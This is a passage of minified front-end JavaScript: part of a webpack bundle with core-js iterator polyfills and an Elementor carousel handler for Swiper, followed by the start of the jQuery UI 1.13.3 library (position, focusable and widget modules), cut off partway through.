r=t(this),i=r.iterator;if(r.done=!0,e){var s=l(i,"return");return s?n(s,i):p(void 0,!0)}if(r.inner)try{d(r.inner.iterator,v)}catch(e){return d(i,y,e)}if(r.openIters)try{h(r.openIters,v)}catch(e){return d(i,y,e)}return i&&d(i,v),p(void 0,!0)}})},b=createIteratorProxyPrototype(!0),S=createIteratorProxyPrototype(!1);s(S,f,"Iterator Helper"),e.exports=function(e,t,r){var n=function Iterator(n,i){i?(i.iterator=n.iterator,i.next=n.next):i=n,i.type=t?m:g,i.returnHandlerResult=!!r,i.nextHandler=e,i.counter=0,i.done=!1,w(this,i)};return n.prototype=t?b:S,n}},8685:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.ForceMethodImplementation=void 0,r(6281);class ForceMethodImplementation extends Error{constructor(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};super(`${e.isStatic?"static ":""}${e.fullName}() should be implemented, please provide '${e.functionName||e.fullName}' functionality.`,t),Object.keys(t).length&&console.error(t),Error.captureStackTrace(this,ForceMethodImplementation)}}t.ForceMethodImplementation=ForceMethodImplementation;t.default=e=>{const t=Error().stack.split("\n")[2].trim(),r=t.startsWith("at new")?"constructor":t.split(" ")[1],n={};if(n.functionName=r,n.fullName=r,n.functionName.includes(".")){const e=n.functionName.split(".");n.className=e[0],n.functionName=e[1]}else n.isStatic=!0;throw new ForceMethodImplementation(n,e)}},8730:(e,t,r)=>{"use strict";var n=r(8473),i=r(1483),s=/#|\.prototype\./,isForced=function(e,t){var r=a[o(e)];return r===l||r!==c&&(i(t)?n(t):!!t)},o=isForced.normalize=function(e){return String(e).replace(s,".").toLowerCase()},a=isForced.data={},c=isForced.NATIVE="N",l=isForced.POLYFILL="P";e.exports=isForced},8761:e=>{"use strict";var t=String;e.exports=function(e){try{return t(e)}catch(e){return"Object"}}},8901:(e,t,r)=>{"use strict";var n=r(2293),i=r(6721);e.exports=function(e,t,r,s){try{return s?t(n(r)[0],r[1]):t(r)}catch(t){i(e,"throw",t)}}},9037:(e,t,r)=>{"use strict";var n=r(382),i=r(5835),s=r(7738);e.exports=n?function(e,t,r){return i.f(e,t,s(1,r))}:function(e,t,r){return e[t]=r,e}},9273:(e,t,r)=>{"use strict";var n=r(382),i=r(4914),s=TypeError,o=Object.getOwnPropertyDescriptor,a=n&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(e){return e instanceof TypeError}}();e.exports=a?function(e,t){if(i(e)&&!o(e,"length").writable)throw new s("Cannot set read only .length");return e.length=t}:function(e,t){return e.length=t}},9441:(e,t,r)=>{"use strict";var n=r(8473);e.exports=!n(function(){function F(){}return F.prototype.constructor=null,Object.getPrototypeOf(new F)!==F.prototype})},9461:(e,t,r)=>{"use strict";var n=r(5578).navigator,i=n&&n.userAgent;e.exports=i?String(i):""},9497:(e,t,r)=>{"use strict";var n=r(1409),i=r(4762),s=r(2278),o=r(4347),a=r(2293),c=i([].concat);e.exports=n("Reflect","ownKeys")||function ownKeys(e){var t=s.f(a(e)),r=o.f;return r?c(t,r(e)):t}},9557:e=>{"use strict";e.exports=!1},9603:(e,t,r)=>{"use strict";var n=r(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(4846),r(6211),r(9655);var i=n(r(5633));class CarouselHandlerBase extends i.default{getDefaultSettings(){return{selectors:{carousel:".swiper",swiperWrapper:".swiper-wrapper",slideContent:".swiper-slide",swiperArrow:".elementor-swiper-button",paginationWrapper:".swiper-pagination",paginationBullet:".swiper-pagination-bullet",paginationBulletWrapper:".swiper-pagination-bullets"}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$swiperContainer:this.$element.find(e.carousel),$swiperWrapper:this.$element.find(e.swiperWrapper),$swiperArrows:this.$element.find(e.swiperArrow),$paginationWrapper:this.$element.find(e.paginationWrapper),$paginationBullets:this.$element.find(e.paginationBullet),$paginationBulletWrapper:this.$element.find(e.paginationBulletWrapper)};return t.$slides=t.$swiperContainer.find(e.slideContent),t}getSwiperSettings(){const e=this.getElementSettings(),t=+e.slides_to_show||3,r=1===t,n=elementorFrontend.config.responsive.activeBreakpoints,i={mobile:1,tablet:r?1:2},s={slidesPerView:t,loop:"yes"===e.infinite,speed:e.speed,handleElementorBreakpoints:!0,breakpoints:{}};let o=t;Object.keys(n).reverse().forEach(t=>{const r=i[t]?i[t]:o;s.breakpoints[n[t].value]={slidesPerView:+e["slides_to_show_"+t]||r,slidesPerGroup:+e["slides_to_scroll_"+t]||1},e.image_spacing_custom&&(s.breakpoints[n[t].value].spaceBetween=this.getSpaceBetween(t)),o=+e["slides_to_show_"+t]||r}),"yes"===e.autoplay&&(s.autoplay={delay:e.autoplay_speed,disableOnInteraction:"yes"===e.pause_on_interaction}),r?(s.effect=e.effect,"fade"===e.effect&&(s.fadeEffect={crossFade:!0})):s.slidesPerGroup=+e.slides_to_scroll||1,e.image_spacing_custom&&(s.spaceBetween=this.getSpaceBetween());const a="arrows"===e.navigation||"both"===e.navigation,c="dots"===e.navigation||"both"===e.navigation||e.pagination;return a&&(s.navigation={prevEl:".elementor-swiper-button-prev",nextEl:".elementor-swiper-button-next"}),c&&(s.pagination={el:`.elementor-element-${this.getID()} .swiper-pagination`,type:e.pagination?e.pagination:"bullets",clickable:!0,renderBullet:(e,t)=>`<span class="${t}" role="button" tabindex="0" data-bullet-index="${e}" aria-label="${elementorFrontend.config.i18n.a11yCarouselPaginationBulletMessage} ${e+1}"></span>`}),"yes"===e.lazyload&&(s.lazy={loadPrevNext:!0,loadPrevNextAmount:1}),s.a11y={enabled:!0,prevSlideMessage:elementorFrontend.config.i18n.a11yCarouselPrevSlideMessage,nextSlideMessage:elementorFrontend.config.i18n.a11yCarouselNextSlideMessage,firstSlideMessage:elementorFrontend.config.i18n.a11yCarouselFirstSlideMessage,lastSlideMessage:elementorFrontend.config.i18n.a11yCarouselLastSlideMessage},s.on={slideChange:()=>{this.a11ySetPaginationTabindex(),this.handleElementHandlers(),this.a11ySetSlideAriaHidden()},init:()=>{this.a11ySetPaginationTabindex(),this.a11ySetSlideAriaHidden("initialisation")}},this.applyOffsetSettings(e,s,t),s}getOffsetWidth(){const e=elementorFrontend.getCurrentDeviceMode();return elementorFrontend.utils.controls.getResponsiveControlValue(this.getElementSettings(),"offset_width","size",e)||0}applyOffsetSettings(e,t,r){const n=e.offset_sides;if(!(elementorFrontend.isEditMode()&&"NestedCarousel"===this.constructor.name)&&n&&"none"!==n)switch(n){case"right":this.forceSliderToShowNextSlideWhenOnLast(t,r),this.addClassToSwiperContainer("offset-right");break;case"left":this.addClassToSwiperContainer("offset-left");break;case"both":this.forceSliderToShowNextSlideWhenOnLast(t,r),this.addClassToSwiperContainer("offset-both")}}forceSliderToShowNextSlideWhenOnLast(e,t){e.slidesPerView=t+.001}addClassToSwiperContainer(e){this.getDefaultElements().$swiperContainer[0].classList.add(e)}async onInit(){if(super.onInit(...arguments),!this.elements.$swiperContainer.length||2>this.elements.$slides.length)return;await this.initSwiper();"yes"===this.getElementSettings().pause_on_hover&&this.togglePauseOnHover(!0)}async initSwiper(){const e=elementorFrontend.utils.swiper;this.swiper=await new e(this.elements.$swiperContainer,this.getSwiperSettings()),this.elements.$swiperContainer.data("swiper",this.swiper)}bindEvents(){this.elements.$swiperArrows.on("keydown",this.onDirectionArrowKeydown.bind(this)),this.elements.$paginationWrapper.on("keydown",".swiper-pagination-bullet",this.onDirectionArrowKeydown.bind(this)),this.elements.$swiperContainer.on("keydown",".swiper-slide",this.onDirectionArrowKeydown.bind(this)),this.$element.find(":focusable").on("focus",this.onFocusDisableAutoplay.bind(this)),elementorFrontend.elements.$window.on("resize",this.getSwiperSettings.bind(this))}unbindEvents(){this.elements.$swiperArrows.off(),this.elements.$paginationWrapper.off(),this.elements.$swiperContainer.off(),this.$element.find(":focusable").off(),elementorFrontend.elements.$window.off("resize")}onDirectionArrowKeydown(e){const t=elementorFrontend.config.is_rtl,r=e.originalEvent.code,n=t?"ArrowLeft":"ArrowRight";if(!(-1!==["ArrowLeft","ArrowRight"].indexOf(r)))return!0;(t?"ArrowRight":"ArrowLeft")===r?this.swiper.slidePrev():n===r&&this.swiper.slideNext()}onFocusDisableAutoplay(){this.swiper.autoplay.stop()}updateSwiperOption(e){const t=this.getElementSettings()[e],r=this.swiper.params;switch(e){case"autoplay_speed":r.autoplay.delay=t;break;case"speed":r.speed=t}this.swiper.update()}getChangeableProperties(){return{pause_on_hover:"pauseOnHover",autoplay_speed:"delay",speed:"speed",arrows_position:"arrows_position"}}onElementChange(e){if(0===e.indexOf("image_spacing_custom"))return void this.updateSpaceBetween(e);if(this.getChangeableProperties()[e])if("pause_on_hover"===e){const e=this.getElementSettings("pause_on_hover");this.togglePauseOnHover("yes"===e)}else this.updateSwiperOption(e)}onEditSettingsChange(e){"activeItemIndex"===e&&this.swiper.slideToLoop(this.getEditSettings("activeItemIndex")-1)}getSpaceBetween(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;const t=elementorFrontend.utils.controls.getResponsiveControlValue(this.getElementSettings(),"image_spacing_custom","size",e);return Number(t)||0}updateSpaceBetween(e){const t=e.match("image_spacing_custom_(.*)"),r=t?t[1]:"desktop",n=this.getSpaceBetween(r);"desktop"!==r&&(this.swiper.params.breakpoints[elementorFrontend.config.responsive.activeBreakpoints[r].value].spaceBetween=n),this.swiper.params.spaceBetween=n,this.swiper.update()}getPaginationBullets(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"array";const t=this.$element.find(this.getSettings("selectors").paginationBullet);return"array"===e?Array.from(t):t}a11ySetPaginationTabindex(){const e=this.swiper?.params?.pagination.bulletClass,t=this.swiper?.params?.pagination.bulletActiveClass;this.getPaginationBullets().forEach(e=>{e.classList?.contains(t)||e.removeAttribute("tabindex")});const r="ArrowLeft"===event?.code||"ArrowRight"===event?.code;event?.target?.classList?.contains(e)&&r&&this.$element.find(`.${t}`).trigger("focus")}getSwiperWrapperTranformXValue(){let e=this.elements.$swiperWrapper[0]?.style.transform;return e=e.replace("translate3d(",""),e=e.split(","),e=parseInt(e[0].replace("px","")),e||0}a11ySetSlideAriaHidden(){if("number"!=typeof("initialisation"===(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"")?0:this.swiper?.activeIndex))return;const e=this.getSwiperWrapperTranformXValue(),t=this.elements.$swiperWrapper[0].clientWidth;this.elements.$swiperContainer.find(this.getSettings("selectors").slideContent).each((r,n)=>{0<=n.offsetLeft+e&&t>n.offsetLeft+e?(n.removeAttribute("aria-hidden"),n.removeAttribute("inert")):(n.setAttribute("aria-hidden",!0),n.setAttribute("inert",""))})}handleElementHandlers(){}}t.default=CarouselHandlerBase},9655:(e,t,r)=>{"use strict";r(9930)},9930:(e,t,r)=>{"use strict";var n=r(8612),i=r(1807),s=r(1506),o=r(8120),a=r(2293),c=r(41),l=r(6721),u=r(5267)("forEach",TypeError);n({target:"Iterator",proto:!0,real:!0,forced:u},{forEach:function forEach(e){a(this);try{o(e)}catch(e){l(this,"throw",e)}if(u)return i(u,this,e);var t=c(this),r=0;s(t,function(t){e(t,r++)},{IS_RECORD:!0})}})}},e=>{var t;t=4946,e(e.s=t)}])
;/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in 